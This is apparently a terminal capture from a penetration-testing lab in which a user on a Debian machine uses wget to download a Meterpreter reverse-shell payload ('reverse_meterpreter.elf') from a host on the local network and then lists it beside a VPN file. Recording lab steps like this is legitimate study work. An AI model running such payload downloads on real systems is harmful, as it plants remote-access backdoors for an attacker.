 user@debian:~$ wget http://192.168.40.129:8080/reverse_meterpreter.elf
--2026-02-11 16:38:59--  http://192.168.40.129:8080/reverse_meterpreter.elf
Connecting to 192.168.40.129:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1121480 (1.1M) [application/octet-stream]
Saving to: “reverse_meterpreter.elf”
100%[======================================>] 1,121,480   --.-K/s   in 0.004s
2026-02-11 16:38:59 (277 MB/s) - “reverse_meterpreter.elf” saved [1121480/112148
0]
user@debian:~$ ls
myvpn.ovpn  reverse_meterpreter.elf  tools
user@debian:~$